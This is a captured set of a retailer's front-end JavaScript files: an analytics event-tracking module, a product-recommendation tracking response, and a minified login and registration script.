	
	    if (!$activeItem.length) {
	        return;
	    }
	
	    var imageData = {
	        itemId: $activeItem.data('product-id'),
	        colorVariant: $activeItem.data('color-variant')
	    };
	
	    events.ga4ViewNextImagePDP(imageData);
	});
	
	/**
	 * @description standard search
	 */
	$('body').on('analytics:searchProduct', function (e, searchTerm) {
	    if (searchTerm && searchTerm.length) {
	        var searchData = {
	            searchTerm: searchTerm,
	            searchType: "standard"
	        };
	        events.ga4SearchProduct(searchData);
	    }
	});
	
	/**
	 * @description user clicked on an product image on the product description page
	 */
	$(document).on('click', '.cc-pdp-carousel-item[data-target="#pdpImgModal"]', function () {
	    events.ga4OpenPdpImage();
	});
	
	/**
	 * @description It is triggered when a user clicks the "X" button on the search bar, which is
	 * used to clear the text entered by the user.
	 */
	$(document).on('click', '.js-resetSearch.cc-search__reset', function () {
	    events.ga4ClearSearch();
	    return true;
	});
	
	/**
	 * @description register the product click (PLP. CART, CAROUSELS ETC.)
	 */
	$(document).on('click', 'a.js-analytics-productClick', function (e) {
	    e.preventDefault();
	
	    var $product = $(this);
	    var url = $product.attr('href'),
	        productId = $product.data('analytics-product-id'),
	        $analyticsProduct = void 0;
	    if ($product.hasClass("js-analytics-suggestionProduct")) {
	        // Product suggestion on product search
	        $analyticsProduct = $('.analytics-product-search.' + productId);
	    } else {
	        $analyticsProduct = $('.analytics-product.' + productId);
	    }
	
	    if ($product.closest('.cc-menu__productsSection').length > 0) {
	        $analyticsProduct.data('listId', 'menu - trending');
	    }
	
	    var products = utils.productClickHelper($analyticsProduct),
	        analyticsInfo = window.bata_com_ns.analytics;
	
	    // save GA4 item list id
	    try {
	        var listId = utils.ga4GetProductItemListId(products && products.length && products[0]);
	        window.sessionStorage.setItem("analyticsListId", listId);
	    } catch (error) {}
	    // session storage not supported
	
	
	    // Trigger the productClick event - GA3
	    events.productClick(analyticsInfo.currency, analyticsInfo.pageType, products);
	    // Trigger the selectItem event - GA4
	    var ga4Products = utils.ga4GetProducts(products);
	    events.ga4SelectItem(window.bata_com_ns.analytics.currency, ga4Products);
	
	    window.location.href = url;
	});
	
	/**
	 * @description register the PDP product size click
	 */
	$(document).on('click', 'li.js-analytics-selectSizePDP', function () {
	    var $product = $(this);
	    var productId = $product.data('pid'),
	        selectedSize = $product.data('display-value');
	
	    if (productId && selectedSize) {
	        events.ga4SelectSize(productId, selectedSize);
	    }
	});
	
	/**
	 * @description register the PDP product color click
	 */
	$(document).on('click', '.js-analytics-selectColorPDPImage', function () {
	    var $product = $(this).closest('button.js-colorAttribute');
	    var productId = $product.data('pid'),
	        selectedColor = $product.data('value');
	
	    if (productId && selectedColor) {
	        events.ga4SelectColor(productId, selectedColor);
	    }
	});
	
	/**
	 * @description user clicked on a size guide link on a PDP page
	 */
	$(document).on('click', '#size-guide-asset', function () {
	    events.ga4SelectSizeGuide();
	    return true;
	});
	
	/**
	 * @description user clicked on a wishlist link in the account menu
	 */
	$(document).on('click', '.menu-container a[href*="wishlist"]', function () {
	    events.ga4SelectWishlist();
	    return true;
	});
	
	/**
	 * @description user clicked on a wishlist link in the header
	 */
	$(document).on('click', '.wishlistLink', function () {
	    events.ga4SelectWishlist();
	    return true;
	});
	
	/**
	 * @description user clicked on a search bar in the header
	 */
	$(document).on('click', '.js-headerSearchButton', function () {
	    events.ga4StartSearch();
	});
	
	/**
	 * @description register the click on a suggested product
	 */
	$(document).on('click', '.js-analytics-suggestionProduct', function () {
	    events.trackGAEvent('Ecommerce', 'Suggestion Click', $(this).attr('href'));
	});
	
	/**
	 * @description register the display of the cookiesbar
	 */
	$('body').on('analytics:showCookieBar', function () {
	    events.trackGAEvent('cookie bar', 'shown', '-', 0, true);
	});
	
	/**
	 * @description register the closing of cookiesbar
	 */
	$('.js-cookies-bar-close').on('click', function () {
	    events.trackGAEvent('cookie bar', 'accepted', '-', 0, true);
	});
	
	/**
	 * @description register the click on a promotional banner
	 */
	$(document).on('click', 'a.js-analytics-banner, a.js-analytics-banner-button', function (e) {
	    e.preventDefault();
	    var analyticsPromotionsData = [];
	    var $banner = $(this);
	    var url = $banner.attr('href');
	
	    if ($banner.data("analytics-title") && $banner.data("analytics-title") !== "" && $banner.data("analytics-title") !== "No title") {
	        analyticsPromotionsData.push({
	            'id': $banner.data("analytics-title"),
	            'name': $banner.data("analytics-title")
	        });
	        events.ga4SelectContent({
	            contentId: $banner.data("analytics-title"),
	            contentType: 'banner',
	            contentName: $banner.data("analytics-title")
	        });
	        events.ga4SelectPromotion({
	            promotionId: $banner.data("analytics-title"),
	            promotionName: $banner.data("analytics-title")
	        });
	        events.PageDesignerPromoClick(analyticsPromotionsData);
	    }
	
	    window.location.href = url;
	});
	
	$(document).on('click', '.js-analytics-selectContentBrand .cc-component-textbox-cta', function (e) {
	    var brandElement = $(this).closest('.js-analytics-selectContentBrand');
	    var heroBannerElement = $(this).closest('.js-analytics-herobanner');
	
	    if (!brandElement.length || !heroBannerElement.length) {
	        return;
	    }
	
	    var contentType = brandElement.attr('data-analytics-select-content-brand');
	    var contentName = heroBannerElement.attr('data-analytics-select-content-name');
	    var contentId = heroBannerElement.attr('data-analytics-select-content-id');
	
	    if (!contentType || !contentName || !contentId) {
	        return;
	    }
	
	    var selectContentData = {
	        contentId: contentId,
	        contentType: contentType + ' - banner content',
	        contentName: contentName
	    };
	
	    events.ga4BrandSelectContent(selectContentData);
	});
	
	/**
	 * @description the user select a product sorting rule
	 * @param sorting {Int} the sort id selected
	 */
	$('body').on('analytics:updateProductSorting', function (e, data) {
	    events.ga4ClickFilter("Radio", "Sort by", data.sorting);
	    events.trackGAEvent(window.bata_com_ns.analytics.pageType, 'sorting', data.sorting);
	});
	
	/**
	 * @description register the refinement clicks (not the price one)
	 */
	$('.container').on('click', '.js-analytics-refinement', function (e) {
	    e.preventDefault();
	    var $refinement = $(this);
	    events.ga4ClickFilter("Checkbox", $refinement.data('refinement-id'), $refinement.data('refinement-value'));
	    events.trackGAEvent(window.bata_com_ns.analytics.pageType, 'filter - ' + $refinement.data('refinement-id'), $refinement.data('refinement-value'));
	});
	
	/**
	 * @description register the category clicks
	 */
	$('.container').on('click', '.js-categoryItem', function (e) {
	    e.preventDefault();
	    var $refinement = $(this);
	    events.ga4ClickFilter("Category selection", $refinement.data('category-id'), $refinement.data('category-title'));
	    events.trackGAEvent(window.bata_com_ns.analytics.pageType, 'filter - ' + $refinement.data('category-id'), $refinement.data('category-title'));
	});
	
	/**
	 * @description register the "proceed to checkout" button click from cart page
	 */
	$('#cart-page-checkout-btn').on('click', function (e) {
	    e.preventDefault();
	    utils.checkouStepHelper(1, 'cart', true);
	});
	
	/**
	 * @description register the "proceed to checkout" button click from the minicart
	 */
	$('body').on('analytics:cartSubmit', function () {
	    utils.checkouStepHelper(1, 'minicart', true);
	});
	
	/**
	 * @description register the checkout step
	 * @param step {Int} the step number
	 * @param option {Object} various information, step based
	 */
	$('body').on('analytics:checkoutStep', function (e, data) {
	    //step 3 and 4 replace the products's informations displayed, so we need to extract them directly from the order object
	    if (data.order) {
	        var checkbox = $('.adyen-checkout__checkbox__input[name="storeDetails"]');
	        if (checkbox.length) {
	            data.order.paymentMethodSaved = checkbox.prop('checked');
	        } else {
	            data.order.paymentMethodSaved = false;
	        }
	        utils.updateCheckoutData(data.step, data.option, data.order);
	    } else {
	        utils.checkouStepHelper(data.step, data.option);
	    }
	});
	
	/**
	 * @description register the second checkout step
	 */
	$('body').on('analytics:loginStep', function (e, data) {
	    var options = $('#checkout-main').attr('data-customer-type') === 'registered' ? 'Logged In' : 'Guest';
	    utils.checkouStepHelper(data.step, options, false);
	});
	
	/**
	 * @description a new user has registered from the registration form
	 * @param customerId {String} the ID of the customer registered
	 */
	$('body').on('analytics:registration', function (e, data) {
	    events.ga4SignUp({
	        method: 'email',
	        customerCrmId: data.customerCrmId,
	        signupType: 'standard'
	    });
	    events.registration(data.customerId, data.email, data.phone);
	});
	
	/**
	 * @description new registration submit in checkout with lightregistration
	 */
	$('body').on('analytics:registrationCheckout', function () {
	    events.ga4SignUpCheckout({
	        signupType: 'checkout'
	    });
	});
	
	/**
	 * @description a user has logged in
	 * @param customerCrmId {String} the CRM ID of the logged in customer
	 */
	$('body').on('analytics:login', function (e, data) {
	    events.ga4Login({
	        method: 'email',
	        customerCrmId: data.customerCrmId,
	        loginType: data.isLoginCheckout ? 'checkout' : 'standard'
	    });
	    events.login(data.customerCrmId, data.email);
	});
	
	/**
	 * @description socialShareClick event on PDP
	 */
	$('a.js-analytics-socialIcon').on('click', function () {
	    var $social = $(this);
	
	    var socialName = $social.data('share'),
	        productId = $social.closest('ul.social-icons').data('analytics-pid'),
	        elementId = $social.data('id'),
	        elementText = $social.attr('title'),
	        linkUrl = $social.attr('href'),
	        linkDomain = linkUrl ? new URL(linkUrl).hostname : null,
	        type = $social.data('content-type');
	
	    var contentType = 'product detail page';
	    events.ga4Share({
	        method: socialName,
	        contentType: contentType,
	        itemId: productId,
	        elementId: elementId,
	        elementText: elementText,
	        linkUrl: linkUrl,
	        linkDomain: linkDomain,
	        content_type: linkDomain,
	        type: type
	    });
	    events.trackGAEvent(contentType, 'social media sharing - ' + socialName, productId);
	});
	
	/**
	 * @description storeAvailibility event on PDP
	 */
	$('body').on('analytics:storeAvailibility', function () {
	    events.trackGAEvent('storeAvailibility', 'click', $('button#findInStoreButton').data('pid'));
	});
	
	/**
	 * @description Handles click on the first level category and tracks the event
	 */
	$('.cc-menu__level__link.cc-menu__firstLevel__link').on('click', function () {
	    var $category = $(this).closest('.cc-menu__level__link.cc-menu__firstLevel__link');
	    var categoryName = $category.attr('aria-label') || $category.text().trim();
	    events.ga4ClickMenuNav(1, categoryName);
	});
	
	/**
	 * @description Handles click on the second level category of menu
	 */
	$('.cc-menu__secondLevel__link-wrapper .cc-menu__level__link.cc-menu__secondLevel__link').on('click', function () {
	    var $category = $(this);
	    var categoryName = $category.attr('aria-label') || $category.text().trim();
	    var parentCatName = $(this).closest('.cc-menu__level.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').attr('aria-label');
	    events.ga4ClickMenuNav(2, parentCatName + " - " + categoryName);
	    events.trackGAEvent('dropdown', parentCatName, categoryName);
	});
	
	/**
	 * @description Handles click on the second level content links of menu
	 */
	$('.cc-menu__secondLevel__content-link__item a').on('click', function () {
	    var $link = $(this);
	    var categoryName = $link.text().trim();
	    events.ga4ClickMenuNav(2, categoryName);
	});
	
	/**
	 * @description Handles click on the third level category of menu
	 */
	$('.cc-menu__level__link.cc-menu__thirdLevel__link').on('click', function () {
	    var $category = $(this);
	    var thirdCatName = $category.attr('aria-label') || $category.text().trim();
	    var secondCatName = $category.closest('.cc-menu__thirdLevel').prev('.cc-menu__secondLevel__link-wrapper').find('.cc-menu__secondLevel__link').attr('aria-label') || $category.closest('.cc-menu__thirdLevel').prev('.cc-menu__secondLevel__link-wrapper').find('.cc-menu__secondLevel__title').text().trim();
	    var firstCatName = $category.closest('.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').attr('aria-label') || $category.closest('.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').find('.cc-menu__firstLevel__title').text().trim();
	    var parentCatName = firstCatName + ' - ' + secondCatName;
	    events.ga4ClickMenuNav(3, parentCatName + " - " + thirdCatName);
	    events.trackGAEvent('dropdown', parentCatName, thirdCatName);
	});
	
	/**
	 * @description Handles click on the highlights section buttons of third level menu
	 */
	$('.cc-menu__HighlightsSection__cta').on('click', function () {
	    var $button = $(this);
	    var buttonText = $button.text().trim();
	    var secondCatName = $button.closest('.cc-menu__HighlightsSection').prev('.cc-menu__secondLevelColumn').find('.cc-menu__secondLevel__link').attr('aria-label') || $button.closest('.cc-menu__HighlightsSection').prev('.cc-menu__secondLevelColumn').find('.cc-menu__secondLevel__title').text().trim();
	    var firstCatName = $button.closest('.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').attr('aria-label') || $button.closest('.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').find('.cc-menu__firstLevel__title').text().trim();
	    var parentCatName = firstCatName + ' - ' + secondCatName;
	    events.ga4ClickMenuNav(3, parentCatName + " - " + buttonText);
	    events.trackGAEvent('highlight section', parentCatName, buttonText);
	});
	
	/**
	 * @description Handles click on the multiple block section links
	 */
	$('.cc-menu__blockForMultipleBlocksSection__link').on('click', function () {
	    var $link = $(this);
	    var blockTitle = $link.find('.cc-menu__blockForMultipleBlocksSection__text').text().trim();
	    var secondCatName = $link.closest('.cc-menu__multipleBlockSection').prev('.cc-menu__secondLevelColumn').find('.cc-menu__secondLevel__link').attr('aria-label') || $link.closest('.cc-menu__multipleBlockSection').prev('.cc-menu__secondLevelColumn').find('.cc-menu__secondLevel__title').text().trim();
	    var firstCatName = $link.closest('.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').attr('aria-label') || $link.closest('.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').find('.cc-menu__firstLevel__title').text().trim();
	    var parentCatName = firstCatName + ' - ' + secondCatName;
	    events.ga4ClickMenuNav(3, "PROMO - " + parentCatName + " - " + blockTitle);
	    events.trackGAEvent('collection block', parentCatName, blockTitle);
	});
	
	/**
	 * @description Handles click on a category in the mobile menu, fetches parent and current category, and tracks the event
	 */
	$(document).on('click', '.js-category-container .cc-menu__secondLevel__link', function () {
	    var $category = $(this);
	    if (!$category.data('subcategories')) {
	        var parent = $category.data('analytics-parent');
	        var name = $category.data('name') || $category.attr('aria-label') || $category.text().trim();
	        if (parent) {
	            events.ga4ClickMenuNav(2, parent + " - " + name);
	            events.trackGAEvent('dropdown', parent, name);
	        } else {
	            events.ga4ClickMenuNav(1, name);
	            events.trackGAEvent('main menu', name, '', 0, true);
	        }
	    }
	});
	
	/**
	 * @description Handles click on a brand category in PDP
	 */
	$('body').on('click', '.js-analytics-selectBrandName', function () {
	    var button = $(this);
	    var pageUrl = button.data('page-url');
	    var buttonPosition = button.data('button-position');
	    if (!button || !pageUrl || !buttonPosition) {
	        return;
	    }
	    events.ga4SelectBrandName({ pageUrl: pageUrl, buttonPosition: buttonPosition });
	});
	
	/**
	 * @description register the quantity variation of product
	 * @param pid {String} the id of the product changed
	 * @param qty {Int} the new quantity selected
	 */
	$('body').on('analytics:updateProductQuantity', function (e, data) {
	    utils.updateProductQuantity(data.pid, data.qty);
	});
	
	/**
	 * @description It is triggered when a user clicks on brand logo
	 */
	$(document).on('click', '.js-analytics-brandLogoComponent', function (e) {
	    var menuItem = $(this);
	    if (menuItem && menuItem.attr('data-menu-selection')) {
	        var logoComponentData = menuItem.attr('data-menu-selection');
	        $('body').trigger('analytics:clickBrandLogoComponent', logoComponentData);
	    }
	});
	
	/**
	 * @description variationSelectedPLP listener
	 * @param pid {pid} the id of the product added to the cart
	 */
	$('body').on('analytics:variantSelectionPLP', function (e, data) {
	    var product = data.productData;
	    var products = [{
	        'name': product.name,
	        'id': product.id,
	        'dimension1': product.dimension1,
	        'dimension2': product.dimension2,
	        'dimension3': product.dimension3,
	        'price': product.price,
	        'brand': product.brand,
	        'category': product.category,
	        'description': product.description,
	        'productUrl': product.producturl,
	        'categoryUrl': product.categoryurl,
	        'imageUrl': product.imageurl,
	        'variant': product.color + (product.size ? " | " + product.size : ""),
	        'discount': product.discount,
	        'promotionName': product.promotionName,
	        'position': product.position,
	        'genderName': product.genderName,
	        'itemSeason': product.itemSeason,
	        'stockStatus': product.stockStatus
	    }];
	    utils.extendProductDataWithGA4Categories(products[0], product);
	    var ga4Products = utils.ga4GetProducts(products);
	    // Launch the event depending on variationType, either color or size selection if uknown then use select_item
	    if (data.variationType === 'color') {
	        events.ga4SelectColor(product.id, product.color);
	    } else if (data.variationType === 'size') {
	        events.ga4SelectSize(product.id, product.size);
	    } else {
	        events.ga4SelectItem(window.bata_com_ns.analytics.currency, ga4Products);
	    }
	    //launch the event variantSelected
	    events.variantSelected(window.bata_com_ns.analytics.currency, products);
	});
	
	/**
	 * @description Checkout progress event
	 * @param data {String} checkout step name
	 */
	//checkout inversion
	$('body').on('analytics:checkoutProgress', function () {
	    var products = utils.getCheckoutProducts(3, false);
	    var ga4Products = utils.ga4GetProducts(products);
	    var ga4CheckoutData = utils.ga4GetCartData();
	    var checkoutData = {
	        currencyCode: window.bata_com_ns.analytics.currency,
	        coupon: ga4CheckoutData.couponNames,
	        value: ga4CheckoutData.value,
	        stepLabel: "shipping info",
	        stepNumber: 1
	    };
	    events.ga4CheckoutProgress(checkoutData, ga4Products);
	});
	
	/**
	 * @description collect the cart product views / impressions
	 */
	$('body').on('analytics:viewMiniCart', function () {
	    var products = utils.getProductsCartData(window.bata_com_ns.analytics.pageType);
	    var ga4Products = utils.ga4GetProducts(products);
	    events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4Products);
	    events.trackProductImpression(window.bata_com_ns.analytics.currency, products);
	});
	
	/**
	 * @description collect the recommendations products views
	 */
	$('body').on('analytics:recommendationsLoaded', function (e, recommendationContainer) {
	    utils.trackRecommendationsLists(recommendationContainer);
	});
	
	/**
	 * @description GA4 track checkout progress
	 */
	$('body').on('analytics:shippingSubmitted', function (e, order) {
	    if (!order) {
	        return;
	    }
	    //checkout inversion
	    var products = utils.getCheckoutProducts(2, false);
	    var ga4Products = utils.ga4GetProducts(products);
	    var checkoutData = {
	        currency: window.bata_com_ns.analytics.currency,
	        shipping: order.totals && order.totals.shippingTotalAfterDiscountValue,
	        shippingTier: order.shipping && order.shipping.length && order.shipping[0].selectedShippingMethod && order.shipping[0].selectedShippingMethod.displayName,
	        coupon: order.couponsName,
	        value: order.totals && order.totals.grandTotalDecimal
	    };
	    events.ga4AddShippingInfo(checkoutData, ga4Products);
	});
	
	/**
	 * @description GA4 newsletter form submitted
	 */
	$('body').on('analytics:newsletterSubscribe', function () {
	    events.ga4Subscribe("newsletter");
	});
	
	/**
	 * @description GA4 Add to cart submitting -> extend the form with analytics list id
	 */
	$('body').on('analytics:addToCartSubmitting', function (e, form) {
	    if (window.bata_com_ns.analytics.pageType === "category") {
	        form.analyticsListId = $("div.grid-footer > input.category-id").val() || $('.js-analytics-search-category').data('analytics-category-id') || 'product search';
	    } else if (window.bata_com_ns.analytics.pageType === "product") {
	        form.analyticsListId = $('.analytics-productPDP.analytics-product').data('listId') || 'detail';
	    } else {
	        form.analyticsListId = 'detail';
	    }
	});
	
	$('body').on('analytics:brandSecondCategoryLevel', function (secondLevelData) {
	    var eventData = {
	        menuLevel: "2 - second level category brand",
	        menuSelection: secondLevelData || ""
	    };
	    events.ga4CheckoutProgress(eventData);
	});
	
	$('body').on('analytics:clickBackInStock', function (e, buttonData) {
	    if (!buttonData || !$('#product-id').length) {
	        return;
	    }
	
	    var productId = $('#product-id').val();
	    var elementId = buttonData.id || '';
	    var elementMessage = buttonData.message || '';
	
	    var $analyticsProduct = void 0;
	
	    if (utils.getPageType() === "product") {
	        $analyticsProduct = $('.analytics-productPDP');
	    } else {
	        $analyticsProduct = $('.analytics-product.' + productId);
	    }
	
	    var clickBackInStockData = {
	        'linkUrl': $analyticsProduct.data('producturl') || '',
	        'elementId': elementId,
	        'elementText': elementMessage
	    };
	    events.ga4ClickBackInStock(clickBackInStockData);
	});
	
	$('body').on('analytics:clickBrandLogoComponent', function (e, brandName) {
	    var eventData = {
	        menuLevel: "3 - brand logo component",
	        menuSelection: brandName || ""
	    };
	    events.ga4BrandLogoComponent(eventData);
	});
	
	/**
	 * @description clickDiscoverBrand listener
	 * @param discoverBrand {String} the name of the brand clicked
	 */
	$('.js-analytics-clickDiscoverBrand').on('click', function () {
	    var discoverBrand = $(this).data('menu-selection');
	
	    if (!discoverBrand) {
	        return;
	    }
	
	    var discoverBrandData = {
	        menuLevel: "discover - brand",
	        menuSelection: discoverBrand
	    };
	
	    events.ga4ClickDiscoverBrand(discoverBrandData);
	});
	
	/**
	 * @description on editorial product click send select_item GA4 event
	 */
	$(document).on('click', '.js-editorial-pdp a.js-analytics-productClick', function () {
	    var currentProductId = utils.getProductDataPDP()[0].id || 'undefined product';
	    var analyticsProduct = $(this).closest('.product').find('.analytics-product');
	    var sectionTitle = $('.js-editorial-pdp .cc-recommended-slider__title-link').text().trim() || 'Editorial PDP';
	
	    if (analyticsProduct.data('name') && analyticsProduct.data('id')) {
	        var productData = [utils.getProductClickTileData(analyticsProduct)];
	        productData[0].list_name = 'PDP - ' + currentProductId + ' - ' + sectionTitle;
	
	        var ga4ProductsList = utils.ga4GetProducts(productData);
	        events.ga4SelectItem(window.bata_com_ns.analytics.currency, ga4ProductsList);
	    }
	});
	
	/**
	 * @description GA4 scroll position
	 */
	$(window).bind('scroll', function () {
	    utils.trackScrollPosition();
	});
	
	$('body').on('change', 'input[name="storeDetails"]', function () {
	    events.ga4SaveCreditCard();
	});
	
	/**
	 * @description GA4 Click on footer item in column
	 */
	$('.cc-footer .cc-footer-main .cc-footer-nav-list a').on('click', function () {
	    var footer_selection = $(this);
	    var level = $(this).closest('.col-12').find('.cc-footer-nav-title');
	    events.ga4SelectFooterMenu(footer_selection, level);
	});
	
	/**
	 * @description GA4 Click on Footer CTA button
	 */
	$('.cc-footer .cc-footer-custom-section-button > a').on('click', function () {
	    var footer_selection = $(this);
	    var level = $(this).closest('.col-12').find('.cc-footer-custom-section-title');
	    events.ga4SelectFooterMenu(footer_selection, level);
	});

/***/ })
/******/ ]);
//# sourceMappingURL=analytics-index.min.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=abFCSZwBVGmllMW9vP2A9l5vv7&realm=BCLG&siteId=bata-id&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fcontact-us.html&ls=true&_=1763590495040&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abFCSZwBVGmllMW9vP2A9l5vv7%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fcontact-us.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1763590495040%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 270
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abFCSZwBVGmllMW9vP2A9l5vv7","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/js/login.min.js
body_size: 1989
content:
!function(e){var n={};function r(o){var t;return(n[o]||(t=n[o]={exports:{},id:o,loaded:!1},e[o].call(t.exports,t,t.exports,r),t.loaded=!0,t)).exports}r.m=e,r.c=n,r.p="",r(0)}({0:function(o,t,e){var n=e(3);$(document).ready(function(){n(e(106)),n(e(107))})},1:function(o,t){var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o};o.exports=function(e,n){$(e).find(".form-control.is-invalid").removeClass("is-invalid"),$(".alert",e).remove(),"object"===(void 0===n?"undefined":r(n))&&n.fields&&Object.keys(n.fields).forEach(function(o){var t;n.fields[o]&&0<(t=$(e).find('[name="'+o+'"]').parents(".cc-form-group").find(".invalid-feedback")).length&&(Array.isArray(n[o])?t.find(".cc-text-message").html(n.fields[o].join("<br/>")):t.find(".cc-text-message").html(n.fields[o]),t.siblings(".form-control").addClass("is-invalid"),t.show(),t[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}))}),n&&n.error&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+n.error.join("<br/>")+"</div>")}},3:function(o,t){var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o};o.exports=function(t){"function"==typeof t?t():"object"===(void 0===t?"undefined":e(t))&&Object.keys(t).forEach(function(o){"function"==typeof t[o]&&t[o]()})}},106:function(o,t,e){var r=e(1),n=!1;function i(o){t=$(o).val();var t=/^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$/.test(t);return t?$(o).removeClass("is-invalid custom-error"):($(o).addClass("is-invalid custom-error"),$(o).parents(".cc-form-group").find(".cc-text-message").text($(o).data("pattern-mismatch"))),t}function s(o){var t=$(o).data("phone-pattern"),t=new RegExp(t).test($(o).val().trim());return t?$(o).removeClass("is-invalid custom-error"):($(o).addClass("is-invalid custom-error"),$(o).parents(".cc-form-group").find(".cc-text-message").text($(o).data("pattern-phone-mismatch"))),t}function a(o){n||(n=!0,0<$("#checkoutLoginModal").length&&$("#checkoutLoginModal").modal("hide"),o.completeRegistrationModalTemplate&&($("#completeRegistrationModal").remove(),$("body").append(o.completeRegistrationModalTemplate),$("#completeRegistrationModal").modal("show"),$("#completeRegistrationModal").on("shown.bs.modal",function(){$("body").addClass("modal-open")}),$("#completeRegistrationModal").on("hidden.bs.modal",function(){n=!1,$("body").removeClass("modal-open")})))}o.exports={login:function(){$(document).on("submit","form.login",function(o){var n=$(this),t=(o.preventDefault(),n.attr("action"));if(!("email"===$("#login-form-email")[0].type))if(!(/^\+?[\d ]+$/.test($("#login-form-email").val().trim())?s:i)($("#login-form-email")))return;return n.spinner().start(),$("form.login").trigger("login:submit",o),$.ajax({url:t,type:"post",dataType:"json",data:n.serialize(),success:function(o){var t,e;n.spinner().stop(),o.success?(e=0<$("#checkoutLoginModal").length,$("form.login").trigger("login:success",o),t=$("#login-form-email").val(),$("body").trigger("analytics:login",{customerCrmId:o.customerCrmId,email:t,isLoginCheckout:e}),$("body").trigger("analytics:pushBasketData",o.gtmData),e={user:t,password:$("#login-form-password").val()},$("body").trigger("reskit:credentials_created",e),location.href=o.redirectUrl):(o.isFirstLogin?($("#firstLoginModal").modal("show"),0<$("#checkoutLoginModal").length&&$("#checkoutLoginModal").modal("hide")):r(n,o),$("#csrfTokenInput").val(o.csrf.token),$("form.login").trigger("login:error",o))},error:function(o){o.responseJSON.redirectUrl?window.location.href=o.responseJSON.redirectUrl:($("form.login").trigger("login:error",o),n.spinner().stop())}}),!1})},completeRegistration:function(){$(document).on("submit","form.js-completeRegistration",function(o){o.preventDefault();var t=$(this),o=t.attr("action");return t.spinner().start(),$.ajax({url:o,type:"post",dataType:"json",data:t.serialize(),success:function(o){t.spinner().stop(),o.success?location.href=o.redirectUrl:r(t,o)},error:function(o){t.spinner().stop(),o.responseJSON&&o.responseJSON.redirectUrl&&(window.location.href=o.responseJSON.redirectUrl)}}),!1})},resetPassword:function(){$(".reset-password-form").submit(function(o){var t=$(this),e=(o.preventDefault(),t.attr("action"));return t.spinner().start(),t.trigger("login:register",o),$.ajax({url:e,type:"post",dataType:"json",data:t.serialize(),success:function(o){t.spinner().stop(),o.redirectUrl?(t.closest(".modal-content").find("button.close").trigger("click"),location.href=o.redirectUrl):o.success?($(".request-password-title").text(o.receivedMsgHeading),$(".request-password-body").empty().append("<p>"+o.receivedMsgBody+'</p><div class="cc-content-button-back"><a href="'+o.returnUrl+'" class="cc-button-type-1" id="submitEmailButton">'+o.buttonText+"</a></div>")):r(t,o)},error:function(){t.spinner().stop()}}),!1})},emailValidationLogin:function(){$(document).on("click",".js-email-login-validation",function(){i($("#login-form-email"))})},clearResetForm:function(){$("#login .modal").on("hidden.bs.modal",function(){$("#reset-password-email").val(""),$(".modal-dialog .form-control.is-invalid").removeClass("is-invalid")})},validate:function(){$("#login-form-email").on("blur",function(){var e,o=$(this).val().trim(),t=($(this).val(o),"email"===$(this)[0].type);0<o.length?/^\+?[\d ]+$/.test(o)&&!t?s(this)&&(e=0<$("#checkoutLoginModal").length?"checkout":"login",$.ajax({url:$(".js-check-phone-registration").data("action"),type:"POST",data:{phone:o,loginSource:e},success:function(o){var t;o.requiresCompleteRegistration&&(o.notificationTemplate&&"login"==e?(t=o,$(".cc-phone-registration-notification").remove(),$(".cc-form-password").hide(),$(".cc-login-content-remember").hide(),$('button[type="submit"].cc-button-type-1').hide(),t=$(t.notificationTemplate),$("form.login").after(t)):a(o))}.bind(this)})):i(this):($(this).addClass("is-invalid"),$(this).parents(".cc-form-group").find(".cc-text-message").text($(this).data("missing-error")))})}}},107:function(o,t){o.exports=function(){$(document).off("click",".js-togglePassword").on("click",".js-togglePassword",function(){var o=$(this);o.parent().find(".js-form-password").attr("type",o.parent().find(".js-form-password").is(":password")?"text":"password"),"password"===o.parent().find(".js-form-password").attr("type")?o.closest(".cc-content-input").removeClass("js-passwordShow cc-account__viewPassword"):(o.closest(".cc-content-input").addClass("js-passwordShow cc-account__viewPassword"),setTimeout(function(){o.closest(".cc-content-input").hasClass("js-passwordShow cc-account__viewPassword")&&(o.click(),o.closest(".cc-content-input").removeClass("js-passwordShow cc-account__viewPassword"))},5e3))})}}});
//# sourceMappingURL=login.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/mwU-YxHKeXjdA9oIOysg9_C8WQs/uQQ5GDGDcXmfpfOGmE/GTNPZSY/KBR2Ni/pcXWo
body_size: 171786
content:
